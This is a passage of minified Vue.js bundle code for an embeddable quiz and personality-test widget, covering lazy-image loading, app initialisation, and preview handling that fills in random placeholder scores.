r=e.value,i=n.transition;t.__originalVisibility="hidden"===t.style.visibility?"":t.style.visibility,i&&r?i.beforeEnter(t):ae(t,r)},mounted:function(t,e,n){var r=e.value,i=n.transition;i&&r&&i.enter(t)},updated:function(t,e,n){var r=e.value,i=e.oldValue,o=n.transition;!r!=!i&&(o?r?(o.beforeEnter(t),ae(t,!0),o.enter(t)):o.leave(t,(function(){ae(t,!1)})):ae(t,r))},beforeUnmount:function(t,e){ae(t,e.value)}};function ce(t){return ce="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ce(t)}var le="true"===new URLSearchParams(window.location.search).get("lazyImages");function ue(t){t.__LazyImageLoaded=!0,t.classList.add("fadeStart");var e=new Image;e.addEventListener("load",(function(){"img"==t.tagName.toLowerCase()?t.setAttribute("src",t.__LazyUrl):t.style.setProperty("background-image",t.__LazyUrl?"url("+t.__LazyUrl+")":""),t.classList.add("fadeIn")})),e.src=t.__LazyUrl}const de={beforeMount:function(t,e){var n=e.value;t.classList.remove("fadeIn"),t.__LazyUrl=n,le?(t.__LazyListener=function(t){return function(e){if("object"==ce(e.data)&&!t.__LazyImageLoaded&&void 0!==e.data.iframeOffsetTop&&void 0!==e.data.viewtop&&void 0!==e.data.viewbottom){var n=t.getBoundingClientRect().top+e.data.iframeOffsetTop,r=n+t.getBoundingClientRect().height,i=e.data.viewtop<=n&&n<=e.data.viewbottom,o=e.data.viewtop<=r&&r<=e.data.viewbottom;(i||o)&&ue(t)}}}(t),window.addEventListener("message",t.__LazyListener,!1)):ue(t)},updated:function(t,e){var n=e.value;n!==e.oldValue&&(t.__LazyUrl=n,t.__LazyImageLoaded&&(t.__LazyImageLoaded=!1,t.classList.remove("fadeIn"),ue(t)))},beforeUnmount:function(t){t.__LazyListener&&window.removeEventListener("message",t.__LazyListener,!1)}};var he=i(61011);function fe(t,e){var n;return e=null!==(n=e)&&void 0!==n?n:0,Math.floor(Math.random()*(t-e+1)+e)}function pe(t){return pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pe(t)}try{window.BASE_URL=process.env.BASE_URL}catch(t){window.BASE_URL="/embed"}void 0===window.BASE_URL&&(window.BASE_URL="/embed");var ge=(0,t.createApp)(z).use(r()).use(_t.Z).use(U.a).use((0,e.WB)());!function(t){gt.keys().forEach((function(e){var n=gt(e),r=e.split("/").pop().replace(/\.\w+$/,"").split("-").map((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})).join("");t.component(r,n.default||n)}))}(ge);var ve=(0,c.X)();function me(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];"true"===new URLSearchParams(window.location.search).get("staticHeight")&&document.body.classList.add("static-height"),ve.InitRiddleStore(),ht(ge),t||((0,yt.Rx)().init(),window.addEventListener("message",(function(t){"object"==pe(t.data)&&(t.data.dataLayerItem&&(0,yt.Rx)().addDataLayer([t.data.dataLayerItem]),t.data.dataLayer&&(0,yt.Rx)().addDataLayer(t.data.dataLayer),t.data.riddleParentLocation&&((0,yt.Rx)().riddleParentLocation=t.data.riddleParentLocation),"requestRiddleStatus"===t.data.type&&(0,St.RD)())}),!1),(0,l.P)().initNav()),(0,vt.G)().initTimerStore(),(0,mt.y)().init(),(0,bt.A)().loadFonts(),(0,D.m)().init(),ve.isInited=!0}function ye(t,e){var n,r;return t.options.areOtherResultsEnabled&&null!==(n=null===(r=t.content.otherResults.find((function(t){return t.minScore<=e&&t.maxScore>=e})))||void 0===r?void 0:r.id)&&void 0!==n?n:t.content.winningResult.id}(0,St.wW)(),ve.isPreview?window.addEventListener("message",(function(t){if(t.origin.endsWith("riddle.com")&&t.data.isRiddlePreview){var e,n;if(ve.isInited){var r,i=window.meta.preset.layoutId!==t.data.meta.preset.layoutId;i=(i=(i=i||window.meta.preset.settings.riddleAutoClose&&window.meta.preset.settings.riddleAutoClose.isEnabled&&window.meta.preset.settings.riddleAutoClose.riddleClosedBlock&&window.meta.preset.settings.riddleAutoClose.riddleClosedBlock.isEnabled!==t.data.meta.preset.settings.riddleAutoClose.riddleClosedBlock.isEnabled||window.meta.preset.settings.riddleAutoClose&&window.meta.preset.settings.riddleAutoClose.isEnabled&&window.meta.preset.settings.riddleAutoClose.riddleClosedBlock&&window.meta.preset.settings.riddleAutoClose.riddleClosedBlock.blockId!==t.data.meta.preset.settings.riddleAutoClose.riddleClosedBlock.blockId)||window.meta.preset.settings.isRiddleOpen!==t.data.meta.preset.settings.isRiddleOpen)||window.meta.preset.settings.riddleAutoClose.isEnabled!==t.data.meta.preset.settings.riddleAutoClose.isEnabled||window.meta.preset.settings.riddleAutoClose.date!==t.data.meta.preset.settings.riddleAutoClose.date,(t.data.previewData.previewMode!=(null===(r=window.previewData)||void 0===r?void 0:r.previewMode)||i)&&window.location.reload()}if(window.data=t.data.data,window.meta=t.data.meta,window.previewData=t.data.previewData,(null===(e=window.previewData)||void 0===e?void 0:e.previewMode)===c.i.Blocks&&delete window.meta.logic,me(!!ve.isInited),(0,vt.G)().reset(),(null===(n=window.previewData)||void 0===n?void 0:n.previewMode)===c.i.Blocks&&null!==window.previewData.currentBlockIndex){var o=(0,l.P)(),a=(0,yt.Rx)();if(ve.riddle.type===d.$P.Quiz){var s=5,u=10;a.totalScore=Math.floor(Math.random()*(u-s)+s),a.score=Math.floor(Math.random()*(a.totalScore-1)+1)}if(ve.riddle.type===d.$P.Personality&&window.previewData.currentBlockIndex>=ve.riddle.blocks.length){var h,f,p=ve.riddle,g=p.personalities[0],v=null;window.previewData.currentBlockIndex>=p.blocks.length&&(window.previewData.currentBlockIndex<=p.blocks.length+p.personalities.length-1?g=p.personalities[window.previewData.currentBlockIndex-p.blocks.length]:v=p.attributes[window.previewData.currentBlockIndex-p.blocks.length-p.personalities.length]);var m=a.votingResults.find((function(t){return-1===t.blockId}));m&&he.mz.remove(a.votingResults,m);var y=100,b={blockId:-1,personalityResults:[],attributeResults:[]};a.votingResults.push(b);var _=fe(y,y-10);null===(h=b.personalityResults)||void 0===h||h.push({id:g.id,score:_,percentage:Math.round(_/y*100),resultId:g.content.winningResult.id});var S=p.resultTemplate.content.blocks.find((function(t){return t.type===d.z_.OtherPersonalities}));if(S)for(var w=p.personalities.filter((function(t){return t.id!==g.id})),E=0;E<S.value.displaySettings.count;E++)if(w[E]){var x,k=fe(_=Math.max(1,_-1),1),T=Math.round(k/y*100);null===(x=b.personalityResults)||void 0===x||x.push({id:w[E].id,score:k,percentage:T,resultId:ye(w[E],T)})}var C=p.resultTemplate.content.blocks.find((function(t){return t.type===d.z_.Attributes}));if(null!==v||(null!==(f=null==C?void 0:C.value.displaySettings.count)&&void 0!==f?f:0)>0||null!=C&&C.value.displaySettings.areAllAttributesVisible){var O;_=fe(y,y-10);var A,I=p.attributes,P=null!=C&&C.value.displaySettings.areAllAttributesVisible?I.length:null!==(O=null==C?void 0:C.value.displaySettings.count)&&void 0!==O?O:0;null!==v&&(I=p.attributes.filter((function(t){return t.id!==v.id})),null===(A=b.attributeResults)||void 0===A||A.push({id:v.id,score:_,percentage:Math.round(_/y*100),resultId:v.content.winningResult.id}),P--);for(var N=0;N<P;N++)if(I[N]){var L,R=fe(_=Math.max(1,_-1),1);_=R;var D=Math.round(R/y*100);null===(L=b.attributeResults)||void 0===L||L.push({id:I[N].id,score:R,percentage:D,resultId:ye(I[N],D)})}}o.changeBlockByIndex(ve.riddle.blocks.length)}else o.changeBlockByIndex(window.previewData.currentBlockIndex)}}})):me(),ge.component("SingleBlockLayout",Wt),ge.component("UnrolledBlockLayout",Yt),ge.component("BlockNavigation",Kt.Z),ge.component("ResultBlockItem",oe),ge.component("Media",Zt.Z),ge.component("MediaFlip",Jt.Z),ge.component("BackgroundMedia",re),ge.directive("visible",se),ge.directive("lazy",de),ge.mount("#app")})()})();